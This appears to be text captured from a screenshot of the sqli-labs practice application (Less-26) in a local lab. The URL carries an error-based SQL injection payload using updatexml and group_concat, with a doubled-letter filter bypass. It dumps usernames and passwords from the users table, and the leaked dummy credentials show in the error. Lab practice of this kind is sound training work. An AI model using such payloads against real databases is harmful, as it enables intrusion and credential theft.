 Welcome Dhakkan
XPATH syntax error: '~DumbDumb,I-kill-youAngelina,p@s'
SQLI DUMB SERIES-26
All Your Spaces
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.23.128/sqli-labs/Less-26/?id=1'||(updatexml(1,concat(0x7e,(select(group_concat(passwoorrd,username))from(users))),1))||'0